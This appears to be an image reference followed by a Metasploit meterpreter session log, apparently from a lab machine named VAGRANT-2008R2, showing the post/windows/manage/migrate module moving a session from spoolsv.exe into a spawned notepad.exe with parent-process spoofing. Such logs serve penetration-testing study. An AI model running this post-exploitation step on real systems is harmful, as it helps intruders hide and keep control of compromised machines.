 meterpreter > run post/windows/manage/migrate
[*] Running module against VAGRANT-2008R2
[*] Current server process: spoolsv.exe (1112)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 4488
[+] Successfully migrated into process 4488
meterpreter >